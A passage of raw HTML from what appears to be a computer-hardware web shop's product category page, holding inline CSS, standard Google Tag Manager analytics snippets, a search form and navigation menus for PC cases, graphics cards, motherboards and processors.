!important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD8QMW5');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16760388813">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16760388813');
</script>
</head>
<body class="archive tax-product_cat term-mouse-keyboard-accessories term-1075 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 wide et-preloader-off et-catalog-off  s_widgets-with-scroll et-enable-swatch et-old-browser elementor-page-34578 elementor-default elementor-template-full-width elementor-kit-5" data-mode="light">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QD8QMW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSC5K3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="39368" class="elementor elementor-39368 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-70eff85f etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="70eff85f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;stacked&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-234b6b70 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="234b6b70" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://mindtech.ae">
			<img width="200" height="100" src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" class="attachment-full size-full wp-image-35019" alt="Mind Tech Logo" srcset="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp 200w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-10x5.webp 10w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn61n0q3dvx7b0gal3aegafpmya7bttfbr3sk.webp 100w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn6aerydbs8nhbfv39ykjacbeeb4c72gb71w8.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
											</div>
				<div class="elementor-element elementor-element-c17e3dc elementor-hidden-desktop etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="c17e3dc" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-aebb205 text-center">
                                        <a href="https://mindtech.ae">
                    <img src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" title="mind-tech-logo" alt="Mind Tech Logo" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-6eae503">
        
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-d61b0e2">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
